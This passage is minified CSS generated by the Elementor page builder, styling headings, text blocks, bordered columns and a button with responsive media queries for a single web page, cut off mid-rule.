.elementor-element.elementor-element-02db20b{text-align:center;}.elementor-15 .elementor-element.elementor-element-cd5c0dc{text-align:start;}.elementor-15 .elementor-element.elementor-element-cd5c0dc .elementor-heading-title{font-family:"Knockout-HTF", Sans-serif;font-size:28px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-15 .elementor-element.elementor-element-0d92598{font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-15 .elementor-element.elementor-element-76231d4{text-align:start;font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-5c46567.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-5c46567.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-5c46567 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#B4D2392E;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 20px 20px 20px;}.elementor-15 .elementor-element.elementor-element-f575bc8{text-align:center;}.elementor-15 .elementor-element.elementor-element-ac69040{text-align:start;}.elementor-15 .elementor-element.elementor-element-ac69040 .elementor-heading-title{font-family:"Knockout-HTF", Sans-serif;font-size:28px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-15 .elementor-element.elementor-element-44244a3{font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-15 .elementor-element.elementor-element-7e1f507{text-align:start;font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-b76c812.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-b76c812.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-b76c812 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#B4D2392E;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 20px 20px 20px;}.elementor-15 .elementor-element.elementor-element-f241789{text-align:center;}.elementor-15 .elementor-element.elementor-element-09a1929{text-align:start;}.elementor-15 .elementor-element.elementor-element-09a1929 .elementor-heading-title{font-family:"Knockout-HTF", Sans-serif;font-size:28px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-15 .elementor-element.elementor-element-4ab3b80{font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-15 .elementor-element.elementor-element-07e7262{text-align:start;font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-2fbcbf2.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-2fbcbf2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-2fbcbf2 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#51C6D72E;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 20px 20px 20px;}.elementor-15 .elementor-element.elementor-element-fb08e11{text-align:center;}.elementor-15 .elementor-element.elementor-element-f67d0c4{text-align:start;}.elementor-15 .elementor-element.elementor-element-f67d0c4 .elementor-heading-title{font-family:"Knockout-HTF", Sans-serif;font-size:28px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-15 .elementor-element.elementor-element-198585c{font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-15 .elementor-element.elementor-element-de0c4cc{text-align:start;}.elementor-15 .elementor-element.elementor-element-b8ede97{font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-15 .elementor-element.elementor-element-3bef52f{text-align:start;font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-13e2f5d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-13e2f5d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-13e2f5d > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#B4D2392E;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 20px 20px 20px;}.elementor-15 .elementor-element.elementor-element-ce17e9b{text-align:center;}.elementor-15 .elementor-element.elementor-element-7c2e034{text-align:start;}.elementor-15 .elementor-element.elementor-element-7c2e034 .elementor-heading-title{font-family:"Knockout-HTF", Sans-serif;font-size:28px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-15 .elementor-element.elementor-element-6424a5a{text-align:start;font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-15 .elementor-element.elementor-element-98bc650{text-align:start;}.elementor-15 .elementor-element.elementor-element-d1fb600{font-family:"Comfortaa", Sans-serif;font-size:15px;font-weight:600;color:#000000;}.elementor-15 .elementor-element.elementor-element-284d949{text-align:start;font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-9e30164.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-9e30164.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-9e30164 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#51C6D72E;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 20px 20px 20px;}.elementor-15 .elementor-element.elementor-element-d68f06b{text-align:center;}.elementor-15 .elementor-element.elementor-element-ef38814{text-align:start;}.elementor-15 .elementor-element.elementor-element-ef38814 .elementor-heading-title{font-family:"Knockout-HTF", Sans-serif;font-size:28px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-15 .elementor-element.elementor-element-2c1c162{font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-15 .elementor-element.elementor-element-0de5739{text-align:start;font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-c13815b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-c13815b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-c13815b > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#51C6D72E;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 20px 20px 20px;}.elementor-15 .elementor-element.elementor-element-2144a1c{text-align:center;}.elementor-15 .elementor-element.elementor-element-1b3e09f{text-align:start;}.elementor-15 .elementor-element.elementor-element-1b3e09f .elementor-heading-title{font-family:"Knockout-HTF", Sans-serif;font-size:28px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-15 .elementor-element.elementor-element-3885480{font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-15 .elementor-element.elementor-element-5de324d{text-align:start;}.elementor-15 .elementor-element.elementor-element-0e5e92e{font-family:"Comfortaa", Sans-serif;font-size:15px;font-weight:600;color:#000000;}.elementor-15 .elementor-element.elementor-element-f68f01a{text-align:start;font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-b13a4ce.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-b13a4ce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-b13a4ce > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#B4D2392E;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 20px 20px 20px;}.elementor-15 .elementor-element.elementor-element-9dc458b{text-align:center;}.elementor-15 .elementor-element.elementor-element-2da65c0{text-align:start;}.elementor-15 .elementor-element.elementor-element-2da65c0 .elementor-heading-title{font-family:"Knockout-HTF", Sans-serif;font-size:28px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-15 .elementor-element.elementor-element-6583dba{font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-15 .elementor-element.elementor-element-ec16694{text-align:start;font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-b18eed7.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-b18eed7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-b18eed7 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#51C6D72E;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 20px 20px 20px;}.elementor-15 .elementor-element.elementor-element-8dea110{text-align:center;}.elementor-15 .elementor-element.elementor-element-c62b0ff{text-align:start;}.elementor-15 .elementor-element.elementor-element-c62b0ff .elementor-heading-title{font-family:"Knockout-HTF", Sans-serif;font-size:28px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-15 .elementor-element.elementor-element-b7d88df{font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-15 .elementor-element.elementor-element-47f0c58{text-align:start;}.elementor-15 .elementor-element.elementor-element-83a3803{font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-15 .elementor-element.elementor-element-75a4c60{text-align:start;font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-4bd75a1.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-4bd75a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-4bd75a1 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#B4D2392E;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 20px 20px 20px;}.elementor-15 .elementor-element.elementor-element-70e45f9{text-align:center;}.elementor-15 .elementor-element.elementor-element-1344885{text-align:start;}.elementor-15 .elementor-element.elementor-element-1344885 .elementor-heading-title{font-family:"Knockout-HTF", Sans-serif;font-size:28px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-15 .elementor-element.elementor-element-24a6448{font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-15 .elementor-element.elementor-element-eeaa5b9{text-align:start;}.elementor-15 .elementor-element.elementor-element-37ebdfd{font-family:"Comfortaa", Sans-serif;font-size:15px;font-weight:600;color:#000000;}.elementor-15 .elementor-element.elementor-element-9acb499{text-align:start;font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-5f1194c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-5f1194c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-5f1194c > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#B4D2392E;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 20px 20px 20px;}.elementor-15 .elementor-element.elementor-element-570e496{text-align:center;}.elementor-15 .elementor-element.elementor-element-c9a67f8{text-align:start;}.elementor-15 .elementor-element.elementor-element-c9a67f8 .elementor-heading-title{font-family:"Knockout-HTF", Sans-serif;font-size:28px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-15 .elementor-element.elementor-element-038fa53{font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-15 .elementor-element.elementor-element-aacadac{text-align:start;}.elementor-15 .elementor-element.elementor-element-24e8151{font-family:"Comfortaa", Sans-serif;font-size:15px;font-weight:600;color:#000000;}.elementor-15 .elementor-element.elementor-element-60a521d{text-align:start;font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-abd1247.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-abd1247.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-abd1247 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#51C6D72E;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 20px 20px 20px;}.elementor-15 .elementor-element.elementor-element-2bb6e03{text-align:center;}.elementor-15 .elementor-element.elementor-element-edd8e4d{text-align:start;}.elementor-15 .elementor-element.elementor-element-edd8e4d .elementor-heading-title{font-family:"Knockout-HTF", Sans-serif;font-size:28px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-15 .elementor-element.elementor-element-dd15f63{font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-15 .elementor-element.elementor-element-3a34aa1{text-align:start;}.elementor-15 .elementor-element.elementor-element-85b464c{font-family:"Comfortaa", Sans-serif;font-size:15px;font-weight:600;color:#000000;}.elementor-15 .elementor-element.elementor-element-bc61ba0{text-align:start;font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-a7177c6.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-a7177c6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-a7177c6 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#B4D2392E;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 20px 20px 20px;}.elementor-15 .elementor-element.elementor-element-cec0578{text-align:center;}.elementor-15 .elementor-element.elementor-element-86a015d{text-align:start;}.elementor-15 .elementor-element.elementor-element-86a015d .elementor-heading-title{font-family:"Knockout-HTF", Sans-serif;font-size:28px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-15 .elementor-element.elementor-element-72ca027{font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-15 .elementor-element.elementor-element-3f66e39{text-align:start;font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-8089db8.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-8089db8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-8089db8 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#51C6D72E;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 20px 20px 20px;}.elementor-15 .elementor-element.elementor-element-02bc8dc{text-align:center;}.elementor-15 .elementor-element.elementor-element-4fdd999{text-align:start;}.elementor-15 .elementor-element.elementor-element-4fdd999 .elementor-heading-title{font-family:"Knockout-HTF", Sans-serif;font-size:28px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-15 .elementor-element.elementor-element-acbc37c{font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-15 .elementor-element.elementor-element-f24c622{text-align:start;}.elementor-15 .elementor-element.elementor-element-e87fe76{font-family:"Comfortaa", Sans-serif;font-size:15px;font-weight:600;color:#000000;}.elementor-15 .elementor-element.elementor-element-dd8c0f8{text-align:start;font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-31fac61.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-31fac61.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-31fac61 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#51C6D72E;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 20px 20px 20px;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-f501f73.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-f501f73.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-f501f73 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#B4D2392E;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 20px 20px 20px;}.elementor-15 .elementor-element.elementor-element-9cfecac{text-align:center;}.elementor-15 .elementor-element.elementor-element-cf58814{text-align:start;}.elementor-15 .elementor-element.elementor-element-cf58814 .elementor-heading-title{font-family:"Knockout-HTF", Sans-serif;font-size:28px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-15 .elementor-element.elementor-element-a81c13f{font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-15 .elementor-element.elementor-element-6b4e013{text-align:start;font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-2dd7bfe.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-2dd7bfe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-2dd7bfe > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#51C6D72E;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 20px 20px 20px;}.elementor-15 .elementor-element.elementor-element-212abcc{text-align:center;}.elementor-15 .elementor-element.elementor-element-421cf29{text-align:start;}.elementor-15 .elementor-element.elementor-element-421cf29 .elementor-heading-title{font-family:"Knockout-HTF", Sans-serif;font-size:28px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-15 .elementor-element.elementor-element-07507ec{font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-15 .elementor-element.elementor-element-0a09b10{text-align:start;font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-ef363ee.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-ef363ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-ef363ee > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#51C6D72E;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 20px 20px 20px;}.elementor-15 .elementor-element.elementor-element-c87ddcf{margin-top:50px;margin-bottom:50px;}.elementor-15 .elementor-element.elementor-element-d3c7721 .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:25px;font-weight:600;color:#B4D239;}.elementor-15 .elementor-element.elementor-element-4329891{font-family:"Comfortaa", Sans-serif;font-size:18px;font-weight:400;color:#050000;}.elementor-15 .elementor-element.elementor-element-f7982dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:80px;margin-bottom:0px;}.elementor-15 .elementor-element.elementor-element-f7982dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-bad6a52{--spacer-size:500px;}.elementor-15 .elementor-element.elementor-element-7b4c2ffa{margin-top:0px;margin-bottom:40px;padding:50px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-25b83c07 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-1f98dbd{text-align:center;}.elementor-15 .elementor-element.elementor-element-1f98dbd .elementor-heading-title{font-family:"Knockout-HTF", Sans-serif;font-size:50px;font-weight:bold;color:#000000;}.elementor-15 .elementor-element.elementor-element-bf429e8 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-15 .elementor-element.elementor-element-bf429e8{text-align:center;}.elementor-15 .elementor-element.elementor-element-bf429e8 .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:25px;font-weight:500;color:#000000;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-15 .elementor-element.elementor-element-4426f9fc .elementor-button{background-color:#000000;font-family:"Comfortaa", Sans-serif;font-size:20px;font-weight:500;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:015px 25px 15px 25px;}.elementor-15 .elementor-element.elementor-element-4426f9fc .elementor-button:hover, .elementor-15 .elementor-element.elementor-element-4426f9fc .elementor-button:focus{background-color:#61C3DC;color:#000000;}.elementor-15 .elementor-element.elementor-element-4426f9fc .elementor-button:hover svg, .elementor-15 .elementor-element.elementor-element-4426f9fc .elementor-button:focus svg{fill:#000000;}:root{--page-title-display:none;}@media(max-width:1024px) and (min-width:768px){.elementor-15 .elementor-element.elementor-element-23bcbee6{width:50%;}.elementor-15 .elementor-element.elementor-element-42c2f50{width:50%;}.elementor-15 .elementor-element.elementor-element-2a06617{width:50%;}.elementor-15 .elementor-element.elementor-element-5c46567{width:50%;}.elementor-15 .elementor-element.elementor-element-b76c812{width:50%;}.elementor-15 .elementor-element.elementor-element-2fbcbf2{width:50%;}.elementor-15 .elementor-element.elementor-element-13e2f5d{width:50%;}.elementor-15 .elementor-element.elementor-element-9e30164{width:50%;}.elementor-15 .elementor-element.elementor-element-c13815b{width:50%;}.elementor-15 .elementor-element.elementor-element-b13a4ce{width:50%;}.elementor-15 .elementor-element.elementor-element-b18eed7{width:50%;}.elementor-15 .elementor-element.elementor-element-4bd75a1{width:50%;}.elementor-15 .elementor-element.elementor-element-5f1194c{width:50%;}.elementor-15 .elementor-element.elementor-element-abd1247{width:50%;}.elementor-15 .elementor-element.elementor-element-a7177c6{width:50%;}.elementor-15 .elementor-element.elementor-element-8089db8{width:50%;}.elementor-15 .elementor-element.elementor-element-31fac61{width:100%;}.elementor-15 .elementor-element.elementor-element-f501f73{width:50%;}.elementor-15 .elementor-element.elementor-element-2dd7bfe{width:50%;}.elementor-15 .elementor-element.elementor-element-ef363ee{width:100%;}}@media(max-width:1024px){.elementor-15 .elementor-element.elementor-element-9fbc37f .elementor-heading-title{font-size:35px;line-height:1.3em;}.elementor-15 .elementor-element.elementor-element-a73cd1a .elementor-heading-title{font-size:35px;}.elementor-15 .elementor-element.elementor-element-4b4bf4a .elementor-heading-title{font-size:20px;}.elementor-15 .elementor-element.elementor-element-c940c32 .elementor-heading-title{font-size:20px;}.elementor-15 .elementor-element.elementor-element-ef96d89 .elementor-heading-title{font-size:20px;}.elementor-15 .elementor-element.elementor-element-54fd481 .elementor-heading-title{font-size:20px;}.elementor-15 .elementor-element.elementor-element-4d82bff .elementor-heading-title{font-size:20px;}.elementor-15 .elementor-element.elementor-element-6bbc89d .elementor-heading-title{font-size:20px;}.elementor-15 .elementor-element.elementor-element-21fd9b6 .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-a209926 .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-cd5c0dc .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-ac69040 .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-09a1929 .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-f67d0c4 .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-7c2e034 .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-ef38814 .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-1b3e09f .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-2da65c0 .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-c62b0ff .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-1344885 .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-c9a67f8 .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-edd8e4d .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-86a015d .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-4fdd999 .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-cf58814 .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-421cf29 .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-d3c7721 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-15 .elementor-element.elementor-element-4329891 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-15 .elementor-element.elementor-element-1f98dbd .elementor-heading-title{font-size:45px;}.elementor-15 .elementor-element.elementor-element-bf429e8 .elementor-heading-title{font-size:21px;line-height:1.4em;}}@media(max-width:767px){.elementor-15 .elementor-element.elementor-element-4039132 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-19ebc20{--spacer-size:250px;}.elementor-15 .elementor-element.elementor-element-9fbc37f .elementor-heading-title{font-size:26px;}.elementor-15 .elementor-element.elementor-element-a73cd1a .elementor-heading-title{font-size:28px;}.elementor-15 .elementor-element.elementor-element-ce24622{padding:0px 15px 0px 15px;}.elementor-15 .elementor-element.elementor-element-c206bf3 > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15 .elementor-element.elementor-element-90193f1 > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15 .elementor-element.elementor-element-4ab0a4d > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15 .elementor-element.elementor-element-c028ddc{padding:0px 015px 0px 15px;}.elementor-15 .elementor-element.elementor-element-9b5a8e4 > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15 .elementor-element.elementor-element-7c2e8e4 > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15 .elementor-element.elementor-element-cde007f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15 .elementor-element.elementor-element-21fd9b6 .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-a209926 .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-cd5c0dc .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-ac69040 .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-09a1929 .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-f67d0c4 .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-7c2e034 .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-ef38814 .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-1b3e09f .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-2da65c0 .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-c62b0ff .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-1344885 .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-c9a67f8 .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-edd8e4d .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-86a015d .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-4fdd999 .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-cf58814 .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-421cf29 .elementor-heading-title{font-size:30px;}.elementor-15 